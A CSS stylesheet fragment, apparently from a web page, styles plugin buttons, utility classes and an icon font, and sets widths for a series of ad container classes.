.apPluginContainer .btn.disabled:hover, .apPluginContainer .disabled.btn-large:hover, .apPluginContainer .btn-floating.disabled:hover, .apPluginContainer .btn-large.disabled:hover, .apPluginContainer .btn:disabled:hover, .apPluginContainer .btn-large:disabled:hover, .apPluginContainer .btn-large:disabled:hover, .apPluginContainer .btn-floating:disabled:hover {
  background-color: #DFDFDF;
  color: #9F9F9F; }

.apPluginContainer .btn i, .apPluginContainer .btn-large i, .apPluginContainer .btn-floating i, .apPluginContainer .btn-large i, .apPluginContainer .btn-flat i {
  font-size: 1.3rem;
  line-height: inherit; }

.apPluginContainer .btn, .apPluginContainer .btn-large {
  text-decoration: none;
  color: #FFF;
  background-color: #2196F3;
  text-align: center;
  letter-spacing: 0.5px;
  -webkit-transition: 0.2s ease-out;
  -moz-transition: 0.2s ease-out;
  -o-transition: 0.2s ease-out;
  -ms-transition: 0.2s ease-out;
  transition: 0.2s ease-out;
  cursor: pointer; }
.apPluginContainer .btn:hover, .apPluginContainer .btn-large:hover {
  background-color: #39a1f4; }

.apPluginContainer .btn-floating {
  display: inline-block;
  position: relative;
  z-index: 1;
  width: 37px;
  height: 37px;
  line-height: 37px;
  padding: 0;
  background-color: #2196F3;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  background-clip: padding-box;
  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  -ms-transition: 0.3s;
  transition: 0.3s;
  cursor: pointer; }
.apPluginContainer .btn-floating i {
  width: inherit;
  display: inline-block;
  text-align: center;
  color: #FFF;
  font-size: 1.6rem;
  line-height: 37px; }
.apPluginContainer .btn-floating.btn-large {
  width: 55.5px;
  height: 55.5px; }
.apPluginContainer .btn-floating.btn-large i {
  line-height: 55.5px; }

.apPluginContainer .btn-flat {
  box-shadow: none;
  background-color: transparent;
  color: #343434;
  cursor: pointer; }
.apPluginContainer .btn-flat.disabled {
  color: #b3b3b3; }

.apPluginContainer .btn-large {
  height: 54px;
  line-height: 56px; }
.apPluginContainer .btn-large i {
  font-size: 1.6rem; }




/*******************
  Utility Classes
*******************/
.apPluginContainer .left-align {
  text-align: left; }

.apPluginContainer .right-align {
  text-align: right; }

.apPluginContainer .center, .apPluginContainer .center-align {
  text-align: center; }

.apPluginContainer .left {
  float: left !important; }

.apPluginContainer .right {
  float: right !important; }

.apPluginContainer .no-select, input[type=range], input[type=range] + .thumb {
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none; }

.apPluginContainer .circle {
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  background-clip: padding-box; }

.apPluginContainer .center-block {
  display: block;
  margin-left: auto;
  margin-right: auto; }

@font-face {
  font-family: "Material-Design-Icons";
  src: url("icons/Material-Design-Icons.eot?-g7cqhn");
  src: url("icons/Material-Design-Icons.eot?#iefix-g7cqhn") format("embedded-opentype"), url("icons/Material-Design-Icons.woff?-g7cqhn") format("woff"), url("icons/Material-Design-Icons.ttf?-g7cqhn") format("truetype"), url("icons/Material-Design-Icons.svg?-g7cqhn#Material-Design-Icons") format("svg");
  font-weight: normal;
  font-style: normal; }

.apPluginContainer [class^="mdi-"], .apPluginContainer .select-wrapper span.select-dropdown:after, [class*=" mdi-"] {
  font-family: "Material-Design-Icons";
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale; }

.apPluginContainer .mdi-hardware-keyboard-arrow-right:before {
  content: "\e7b6"; }

.apPluginContainer .mdi-content-add:before {
  content: "\e6fb"; }				.bsaProContainer-98 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-99 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-100 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-54 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-113 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-114 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-190 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-244 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-23 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-115 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-128 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-129 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-255 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-256 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-504 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-505 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-180 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-181 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-426 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-427 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-428 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-233 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-234 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-235 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-548 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-549 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-550 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-147 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-662 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-663 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-736 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-737 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-287 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-288 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-397 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-398 { margin: 0 auto; max-width: 728px; }

.bsaProContainer-88 { margin: 0 auto; max-width: 728px; }
			</style>
			